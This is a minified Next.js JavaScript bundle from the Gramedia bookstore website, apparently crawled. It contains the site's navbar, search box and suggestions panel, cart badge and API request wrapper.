r=a(52676),n=a(35547),s=a.n(n),l=a(37058),i=a.n(l),o=a(96823),d=a.n(o),u=a(18343),c=a(93570),f=a(62476),v=a(51298),m=a(87295),x=a(65303),h=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),N=a(19011),j=a(66432),S=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,N.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,r.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,r.jsx)(j.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,r.jsx)(S.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},A=a(85910),k=a(75271),Z=a(78845),C=a(10926),I=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:n,setSearchBoxRef:s}=(0,C.Z)(),{t:l}=(0,A.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),d=(0,g.useRouter)(),u=async e=>{var t,r;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let n=null==a?void 0:a.trim();await (null==d?void 0:d.push({pathname:"/store/".concat(null==d?void 0:null===(r=d.query)||void 0===r?void 0:r.slug),query:{...d.query,q:n}},void 0,{shallow:!0}))},c=null==d?void 0:null===(e=d.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{n(c||"")},[null==d?void 0:null===(t=d.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,r.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,r.jsx)("form",{onSubmit:u,children:(0,r.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>n(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{n(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,C.Z)(),{isKeywordRecommendationEmpty:a}=(0,x.Z)();return e||t?(0,r.jsx)("div",{className:(0,v.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},B=a(84573),E=a(54318),D=a(85043),O=a(19432),L=a(22335),_=a(57129),q=a(82999),K=a(44578),P=()=>{var e,t,a,n,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,C.Z)(),{t:d}=(0,A.$G)(),u=(0,B.Nr)(o,500),{data:c,isFetching:v}=(0,K.Z)({keyword:u,enabled:i}),m=!v&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(n=c.data)||void 0===n?void 0:null===(a=n.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,r.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!m&&(0,r.jsxs)(r.Fragment,{children:[f.u6&&(0,r.jsx)(O.Z,{}),(0,r.jsx)(L.Z,{}),(0,r.jsx)(_.Z,{isLoading:v,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,r.jsx)(q.Z,{isLoading:v,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),m&&(0,r.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[d("clickEnter"),' "',(0,r.jsx)("span",{className:"max-w-[500px] truncate",children:u}),'"']})]}):null},T=a(57874),M=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:n,setSearchKeyword:s,setSearchBoxRef:l}=(0,C.Z)(),{showSnackbar:i}=(0,E.Ds)(),{onSetStoreSearchHistory:o}=(0,T.Z)(),{t:d}=(0,A.$G)(),u=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),v=e=>{a(e)},{sendGTMSearch:m}=(0,D.Z)(),x=async e=>{var t;e.preventDefault(),null==u||null===(t=u.current)||void 0===t||t.blur();let s=null==n?void 0:n.trim();if(a(!1),!s||s.length<3){i({message:(0,r.jsx)("span",{children:d("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(m({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},h=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(h||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==u?void 0:u.current)||null)},[null==u?void 0:u.current]),(0,B.t$)(c,()=>v(!1)),(0,r.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,r.jsx)("form",{onSubmit:x,children:(0,r.jsx)(Z.Z,{ref:u,maxLength:50,onReset:()=>s(""),value:n,className:"flex-grow",placeholder:d("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>v(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,r.jsx)(P,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},z=a(39583),G=()=>{let{t:e}=(0,A.$G)("common");return(0,r.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,r.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,r.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let U=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7173),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),V=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,r.jsx)(y.Z,{}),ssr:!1}),F=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,r.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,r.jsx)("div",{className:"flex w-2/12",children:(0,r.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var $=e=>{let{variant:t="primary",searchVariant:a}=e,n="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,x.Z)();return(0,r.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,r.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),n&&(0,r.jsx)(G,{}),(0,r.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,r.jsxs)("div",{className:(0,v.cn)("mt-4 flex items-center",s&&!l&&!m.Z&&"mb-3",!n&&"my-6"),style:n&&(!s||l||m.Z)?{marginBottom:4}:{},children:[(0,r.jsx)("div",{className:"w-2/12",children:(0,r.jsx)(d(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,r.jsx)(i(),{src:u.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),n&&(0,r.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,r.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,r.jsx)(F,{}),"ourStore"===a&&(0,r.jsx)(I,{}),"primary"===a&&(0,r.jsx)(M,{}),(0,r.jsx)(w,{})]})}),n&&(0,r.jsx)(J,{}),n&&(0,r.jsx)(U,{})]}),f.BJ&&n&&(0,r.jsx)(V,{})]}),(0,r.jsx)(h.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},65303:function(e,t,a){var r=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,r.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.aed3a4cd5c18445e.js
body_size: 8671
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2eaffd52-ff3d-4a77-b3ff-45909cdbcd02",e._sentryDebugIdIdentifier="sentry-dbid-2eaffd52-ff3d-4a77-b3ff-45909cdbcd02")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:g}=(0,f.Z)(),{isDesktop:y}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),g(!1),y)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!y&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",y?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",y?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[y?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:g,setSearchKeyword:y}=(0,h.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),g(!1),y(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:g}=(0,p.Z)(),{isDesktop:y}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",y?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",y?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(g?"?q=".concat(g):""),replace:!y,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",y?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",y?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return S},__:function(){return eh},a$:function(){return eg},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return y},hH:function(){return W},hK:function(){return eb},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return g},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return 